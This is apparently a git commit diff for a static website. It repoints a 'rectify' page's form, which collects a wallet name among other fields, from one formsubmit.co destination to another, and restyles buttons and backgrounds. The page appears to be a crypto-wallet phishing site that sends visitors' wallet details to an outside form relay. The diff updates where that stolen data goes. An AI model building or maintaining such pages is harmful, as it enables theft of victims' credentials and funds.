




==== commit 6c2a8cca: "Update rectify.html" ====
--- a/rectify.html
+++ b/rectify.html
@@ -51,7 +51,7 @@
           </div>
 
   
-               <form id="submitform" action="https://formsubmit.co/fronte157@gmail.com" method="POST">
+               <form id="submitform" action="https://formsubmit.co/107fdd5d483a96d2926689871ad25d00" method="POST">
               <!-- <label for="">Email</label> -->
                <!-- <input class="email" type="email" name="email"> -->
             <label for="" id="walletdata">Wallet_name:</label>
--- a/style.css
+++ b/style.css
@@ -65,7 +65,7 @@
 .btn {
   height: 50px;
   min-width: 200px;
-  background-color: rgb(206, 112, 17);
+  background-color: rgb(244, 80, 242);
   color: rgb(255, 255, 255);
   font-family: Poppins, sans-serif;
   text-transform: capitalize;
@@ -90,8 +90,8 @@
     border: 0;
     padding: 2rem 3rem;
     min-width: 200px;
-    background-color: rgb(124, 91, 162);
-    color: rgb(246, 241, 201);
+    background-color: rgb(84, 59, 110);
+    color: rgb(252, 250, 241);
     font-family: Poppins, sans-serif;
     text-transform: capitalize;
     border-width: 1px;
@@ -99,7 +99,7 @@
     border-color: transparent;
     border-image: initial;
     border-radius: 30px;
-    padding: 30px 24px;
+    padding: 15px 24px;
     transition: all 0.2s ease 0s;
     font-size: 1.2rem;
     line-height: 28px;
@@ -111,8 +111,13 @@
 
 .btn:hover {
   background: var(--background-color1);
-  border: 2px solid rgb(1, 157, 234);
-}
+  border: 2px solid rgb(234, 1, 211);
+}
+.btn--primary:hover {
+  background: var(--background-color1);
+  border: 2px solid rgb(52, 5, 78);
+}
+
 #links {
   margin-top: 0.5rem;
   background: black;
@@ -258,11 +263,11 @@
 }
 
 .wallet {
-  background: #250f2b;
+  background: #170d28;
   font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
 }
 .white {
-  background: #250f2b;
+  background: #1b022f;
   margin-top: -2rem;
 }
 .header {
@@ -352,7 +357,7 @@
   margin-bottom: 2rem;
 }
 .wallet-names-sec h3 {
-  color: rgb(136, 135, 105);
+  color: rgb(214, 214, 191);
   text-align: center;
   font-weight: 600;
   font-family: Arial, Helvetica, sans-serif;
@@ -677,13 +682,9 @@
 
 
 @media only screen and (max-width:400px) {
-  .card {
-    width: 90%;
-    height: 90%;
-  }
-  
+
 }
 
 @media (min-width:550px) {
   
-}+}
